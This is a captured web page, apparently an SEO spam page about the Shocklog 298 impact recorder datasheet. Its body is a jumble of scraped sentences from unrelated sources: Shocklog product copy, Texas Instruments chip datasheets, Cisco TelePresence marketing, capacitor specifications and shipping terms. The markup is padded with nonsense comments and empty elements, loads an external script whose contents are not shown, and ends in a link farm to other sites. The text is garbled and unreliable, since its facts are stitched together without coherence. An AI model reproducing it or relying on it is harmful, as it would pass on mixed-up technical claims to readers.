

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tecchondzlatout.web.app/814.html
body_size: 3601
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tecchondzlatout.web.app/814.html" /><title>Shocklog 298 datasheet pdf</title><script src="https://tecchondzlatout.web.app/qzxhcfrq7yww.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- liadauflat --><div class="tiolabo" id="cispeate"></div><div class="poaclosver"></div><!-- virrcofvern --><div class="zambcongtend" id="cenvores"></div><!-- rirechgi --><!-- tosocap --><div class="tantneaten" id="aqeren"></div><!-- henrooresp --><div class="unaral" id="leosido"></div><h1>Shocklog 298 datasheet pdf</h1><!-- liadauflat --><div class="tiolabo" id="cispeate"></div><div class="poaclosver"></div><!-- virrcofvern --><div class="zambcongtend" id="cenvores"></div><!-- rirechgi --><!-- tosocap --><div class="tantneaten" id="aqeren"></div><!-- henrooresp --><div class="unaral" id="leosido"></div><!-- resnederg --><div class="rancasea" id="tinewcu"></div><p>It has several unique features, which make it especially suitable for applications where. Units available with temperature and humidity functions, tilt and roll and internal gps. Precautions for safe handling advice on safe handling handle in accordance with good industrial hygiene and safety practice. Shocklog 298 spotsee pdf catalogs technical documentation. Directory of suppliers product directory datasheet directory technical articles webinar calendar log in. Revised january 2004 4 post office box 655303 dallas, texas 75265 schematics each gate input a vcc output y gnd. Spotsee shocklog 298 impact monitor impact monitoring. The spotsee shocklog satellite impact tracking system, formerly shocktrak, combines the impact recording functionality of the shocklog 298 with a satellite communication module to offer a complete tracking system with impact recording, realtime reporting and asset location. The highly comprehensive shocklog software provides a multitude of analysis capabilities. Dm7404 hex inverting gates physical dimensions inches millimeters unless otherwise noted continued 14lead plastic dualinline package pdip, jedec ms001, 0. Precision logarithmic and log ratio amplifier datasheet. Shocklog 298 impact recorders technical data shockwatch.</p> <p>Shocklog 298 mounting kit for shocklog 298 shock sensor. July 2015 if it is not possible to mount the shocklog with mounting bolts, it is possible to use an aggressive adhesive or doublesided tape. Eximpulse services will provide you the latest and relevant market intelligence reports of shocklog import data you can use this shocklog import data for multiple kinds of analysis. Rf misc ics and modules online ordering pdf datasheet. Free ic semiconductors pdf datasheet download central, integrated circuits transstors component etc databook search and download central 07. Spotsee shocklog 248 impact monitor impact monitoring. Summary of events provides details of the first alarm, first warning and most severe events seen within the profile journey. The shocklog 298 has been designed to monitor shock and vibration based on acceleration or velocity measurements. Shockwatch shocklog 298 298888stf0 298888stfo impact. Shocklog cellular is an accessory that easily connects to any shocklog 298 impact recorder, giving you realtime location, time, and shock alerts. Log104 2 sbos243c electrostatic discharge sensitivity this integrated circuit can be damaged by esd. The shocklog satellite impact recording and tracking system combines the shocklog 298 impact recorder and a satellite. The system is programmed with parameters optimized for the users asset. The shocklog should be mounted to a solid, rigid surface and as low as possible.</p> <p>Event summary graph available on 248 and 298 displays in a bar chart format showing the modulus value of all events. Shocklog pc software serial number displayed on the installation cd case. June 2014 introduction the shocklog 248 is the intermediate model in the shockwatch series of impact recorders, which includes the shocklog 208 and shocklog 298 impact recorders. Logarithmic and log ratio amplifiers, log112 datasheet, log112 circuit, log112 data sheet. The engineers will enjoy the small batch ordering service for rf misc ics and modules from stock suppliers here. In addition to mobile alerts, trip information is accessible via a userfriendly cloud application that. If your guaranteed delivery item isnt on time, you can 1 return the item, for a refund of the full price and return shipping costs. Ti, alldatasheet, datasheet, datasheet search site for electronic components and semiconductors, integrated circuits, diodes, triacs, and other semiconductors. Shockwatch shocklog 298 298888stf0 298888stfo impact recorder. Shocklog 298 monitors and records shock, vibration, and environmental. Please see shocklog 298 datasheet for acceleration ranges instrument specifications disclaimer. In addition to mobile alerts, trip information is accessible via a userfriendly cloud application that can be accessible from anywhere in the world.</p> <p>It has several unique features, which make it especially suitable for applications where the cost of exposure to outof. Solid tantalum chip capacitors icrotan, 298w extended range. With userprogrammable wakeup values, the shocklog 298s battery life can last up to 18 months. Spotsee shocklog satellite impact tracking system impact. June 2014 introduction the shocklog 208 is the base model in the shockwatch series of impact recorders, which includes the shocklog 248 and shocklog 298 impact recorders. View and download cisco 500 series datasheet online. Gps coordinates are recorded within the 298gps shocklog memory. Conditions for safe storage, including any incompatibilities.</p> <p>You may also like part of the shocklog range, the shocklog 298 previously known as shocklog rd298 series of units record date and time of up to 870 shock and. Shocklog pc software version displayed on the pc software helphelp about window. Shocklog cellular gives you realtime information about your assets from anywhere in the world. Spotsee shocklog satellite impact tracking system manual pdf. Spotsee shocklog 298 impact monitor impact monitoring instrumart. Available in 10g, 30g, and 100g impact scale range, the shocklog 248. Texas instruments recommends that all integrated circuits be handled with. Shockwatch the shocklog 298 is a highly durable impact recorder that can be configured to monitor critical parameters providing an unmistakable alert that an impact to a shipment, equipment, or building may have compromised its integrity, performance, or safe operation. Shocklog 298 impact recorders technical data 2 the shocklog 298 has been designed to monitor shock and vibration based on acceleration or velocity measurements. Shocklog 298 records the date and time of up to 870 shock and vibration events, time slots, and summary data. Available in 10g, 30g, and 100g impact scale range, the shocklog 248 monitors impact and. Available in 10g, 30g, and 100g scale range settings, the. Shocklog 298 shock monitor and impact recorder detects and logs shock, vibration, and.</p> <p>July 2015 best practices for mounting mount the shocklog close to the most sensitive part of the product being monitored. Shocklog 298 data sheet shocklog 298 user manual impact recorders. Solid tantalum chip capacitors 298d microtan, 298w extended range microtan, leadframeless molded features small sizes include 0603 and 0402 footprint lead pbfree lshaped facedown terminations 8 mm tape and reel packaging available per eia481 and reeling per iec 602863 7 178 mm standard mounting. Eximpulse services will provide you the latest and relevant market intelligence reports of shocklog import data. General lab and industrial, environmental, vehicular, marine, aerospace military, medical biomedical. Solid tantalum chip capacitors icrotan, 298w extended. Page 1 appearing lifesize on cisco telepresence system 3000, cisco telepresence tx9000, and other immersive endpoints. Kynix will provide you the global and original rf misc ics and moduless stock information, reference price, package lot no. These slot alarm status alerts will be signaled to the user via a dedicated slot. The instrument is suitable for protecting high value fixed or mobile installations and investigating shock and vibration during transportation. With the capacity to record data for 870 events and 262,000 time slots, the device alerts you whenever damage may have occurred so you can respond promptly. The units will record the gps coordinates at the end of each summary interval as well as at the point of. Available in 10g, 30g, and 100g impact scale range, the.</p> <p>With vivid 1080p30 video, premium audio quality, and the convenience of features such as onebuttontopush calling, the cisco telepresence 500 series delivers all the hallmarks of a true immersive cisco telepresence experience. The shocklog 248 is the intermediate model in the shockwatch series of impact recorders, which includes the shocklog 208 and shocklog 298 impact recorders. Shocklog 298 records date and time of up to 870 shock and vibration events, time slots and summary data. The selfcontained design of the spotsee shocklog 298 impact monitor leaves it free of cables and wires and features led lights for visual notifications of alarms and warnings. Consult spotsees entire shocklog 298 catalogue on directindustry. You will view the photos of products from stock suppliers. Available in 10g, 30g, and 100g scale range settings, the shocklog 208 monitors peak. Shocklog 298 shock monitor and impact recorder spotsee. Slot alarms grms vibration grms alarms allow shocklog 298 users to set slot alarms for grms data.</p> <p>With the capacity to record data for 870 events and 262,000time slots, the device alerts you whenever damage may have occurred so you can respond promptly. Shocklog 298 impact recorders monitor and records shock, vibration and environmental conditions experienced by any type of structure or equipment whether in use, in transit or in storage the shocklog 298 is also available with tilt and roll, gps, tilt and rollgps and with an external temperature, humidity. Shocklog 298 impact recorder datasheet med device online. July 2015 if it is not possible to mount the shocklogwith mounting bolts, it is possible to use an aggressive adhesive or doublesided tape. Shocklog 298 shocklog298 technical datasheet 12 revision date. The shocklog satellite system is available with three standard program configurations depending on the size and fragility of your shipment. The shocklog manual applies to shocklog software version 10.</p> <p>Product specs for lecroy 9354al product description. The shocklog 298 impact recorder combines advanced triaxial piezoelectric accelerometer technology with. The 298gps shocklog incorporates all of the features of a standard 298 shocklog while adding the additional benefit of gps positioning throughout the journey and for every event. Customers should obtain and verify the latest relevant. Overall honesty integrating system will help you order rf misc. Impact recorder shocklog 248 srv damage preventions pvt. With userprogrammable wakeup values, the shocklog 248s battery life can last up to 12 months. The selfcontained design of the spotsee shocklog 248 impact monitor leaves it free of cables and wires and features led lights for running, warning and alarm notifications. The shocklog satellite impact recording and tracking system combines the shocklog 298 impact recorder and a satellite communication module to deliver impact recording, realtime reporting and asset location. With userprogrammable wakeup values, the shocklog 298 s battery life can last up to 18 months. June 2014 if it is not possible to mount the shocklog with mounting bolts, it is possible to use an aggressive adhesive or doublesided tape.</p> <p>The shocklog 298 mounting kit for use with the shocklog 298 shock sensor to mount on to the monitored product. Customers should obtain and verify the latest relevant information before. Shocklog 298 impact recorders monitor and records shock, vibration and environmental conditions. Shocklog 298 mounting kit for use with the shocklog 298 shock sensor. Shocklog 298 the ultimate in data logging the 298 has been designed to monitor shock and vibration based on acceleration or velocity measurements. Mar 14, 20 shocklog 298 impact recorder datasheet source. Abstract a device has been constructed which, when coupled to an x y recorder, enables normalized bar graphs of mass spectra to be drawn without the operator having to make any actual measurements or calculations of peak heights. The shocklog 298 is a highly durable impact recorder that can be configured to monitor critical parameters providing an unmistakable alert that an impact to a shipment, equipment, or building may have compromised its integrity, performance, or safe operation. Shocklog 298 monitors and records shock, vibration, and environmental conditions experienced by any type of structure or equipment, whether in use, in transit, or in storage.</p> <p>The information contained herein is believed to be reliable. Shockwatch shocklog 248 monitors and record impacts and environmental conditions experienced by any type of structure or equipment, whether its in use. Real time informationshocklog cellular shocklog 298. Most parameters have a high and low alarm setting point. Find xy recorder related suppliers, manufacturers, products and specifications on globalspec a trusted source of xy recorder information. Contact information 5501 lbj freeway, suite 350 dallas, tx 75240 usa. Precision logarithmic and log ratio amplifier datasheet rev. The delivery date is not guaranteed until you have checked out using an instant payment method. Shocklog 298 shocklog 298 technical datasheet 12 revision date. Shocklog code version and type displayed on the monitor tab once the shocklog is sending status messages to the pc. You can use this shocklog import data for multiple kinds of analysis.</p><!-- liadauflat --><div class="tiolabo" id="cispeate"></div><div class="poaclosver"></div><a href="https://tecchondzlatout.web.app/380.html">380</a> <a href="https://tecchondzlatout.web.app/67.html">67</a> <a href="https://tecchondzlatout.web.app/1246.html">1246</a> <a href="https://tecchondzlatout.web.app/1056.html">1056</a> <a href="https://tecchondzlatout.web.app/1577.html">1577</a> <a href="https://tecchondzlatout.web.app/939.html">939</a> <a href="https://tecchondzlatout.web.app/843.html">843</a> <a href="https://tecchondzlatout.web.app/704.html">704</a> <a href="https://tecchondzlatout.web.app/758.html">758</a> <a href="https://tecchondzlatout.web.app/448.html">448</a> <a href="https://tecchondzlatout.web.app/1423.html">1423</a> <a href="https://tecchondzlatout.web.app/1023.html">1023</a> <a href="https://tecchondzlatout.web.app/869.html">869</a> <a href="https://tecchondzlatout.web.app/1275.html">1275</a> <a href="https://tecchondzlatout.web.app/1157.html">1157</a> <a href="https://tecchondzlatout.web.app/1466.html">1466</a> <a href="https://tecchondzlatout.web.app/884.html">884</a> <a href="https://tecchondzlatout.web.app/1268.html">1268</a> <a href="https://tecchondzlatout.web.app/361.html">361</a> <a href="https://tecchondzlatout.web.app/1538.html">1538</a> <a href="https://tecchondzlatout.web.app/286.html">286</a> <a href="https://tecchondzlatout.web.app/898.html">898</a> <a href="https://tecchondzlatout.web.app/1140.html">1140</a> <a href="https://tecchondzlatout.web.app/447.html">447</a> <a href="https://tecchondzlatout.web.app/1568.html">1568</a> <a href="https://tecchondzlatout.web.app/480.html">480</a> <a href="https://tecchondzlatout.web.app/589.html">589</a> <a href="https://tecchondzlatout.web.app/251.html">251</a> <a href="https://tecchondzlatout.web.app/796.html">796</a> <a href="https://tecchondzlatout.web.app/1074.html">1074</a> <a href="https://tecchondzlatout.web.app/1084.html">1084</a> <a href="https://tecchondzlatout.web.app/849.html">849</a> <a href="https://tecchondzlatout.web.app/61.html">61</a> <a href="https://tecchondzlatout.web.app/1360.html">1360</a> <a href="https://tecchondzlatout.web.app/1089.html">1089</a> <a href="https://vernoughdansi.web.app/929.html">929</a> <a href="https://inlokesrie.web.app/1347.html">1347</a> <a href="https://lueleglearncamp.web.app/266.html">266</a> <a href="https://casleuplanan.web.app/1453.html">1453</a> <a href="https://riarisfinewp.web.app/681.html">681</a> <a href="https://trancasiran.web.app/180.html">180</a> <a href="https://ythanleswa.web.app/52.html">52</a><!-- liadauflat --><div class="tiolabo" id="cispeate"></div><div class="poaclosver"></div><!-- virrcofvern --><div class="zambcongtend" id="cenvores"></div><!-- rirechgi --><!-- tosocap --><div class="tantneaten" id="aqeren"></div><!-- henrooresp --><div class="unaral" id="leosido"></div><!-- resnederg --><div class="rancasea" id="tinewcu"></div><!-- creedecro --><div class="swerupchel" id="compmeroun"></div><!-- dunade --><div class="pigyli" id="sureedood"></div></body></html>